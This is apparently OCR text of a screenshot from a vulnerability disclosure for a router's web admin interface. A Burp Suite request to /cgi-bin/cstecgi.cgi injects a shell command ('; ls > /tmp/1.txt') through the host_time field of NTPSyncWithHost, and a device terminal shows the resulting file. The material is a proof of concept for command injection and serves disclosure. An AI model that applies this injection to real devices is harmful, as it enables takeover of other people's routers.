 首页
网络设置
无线设置
修改密码
时间设置
当前时间
File Edit View Search Terminal Help
/tmp # ls
1.txt discover linux.trx
/tmp # rm 1.txt
/tmp # ls
discover linux.trx lktos.do
/tmp # ls
1.txt discover linux.trx
/tmp # cat 1.txt
ExportSettings.sh
cstecgi.cgi
/tmp # ls
1.txt discover linux.trx
/tmp #
Burp Suite Professional v1.7.32 - Temporary Project - licensed
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User
2 × 3 × 5 × 6 × 7 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.3.2
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/111.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 87
Origin: http://192.168.3.2
Connection: close
Referer: http://192.168.3.2/advance/time.html?time=1679126798322
Cookie: SESSION_ID=2:1679122532:2
{"host_time":"2023-03-18 16:07:03' ;ls >
/tmp/1.txt;\r\n","topicurl":"NTPSyncWithHost"}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Length: 117
Date: Sat, 18 Mar 2023 1
Server: lighttpd/1.4.20
Sat Mar 18 16:07:03 UTC
{
"success":
"error":
"lan_ip":
"wtime":
"reserv":
}
? < + >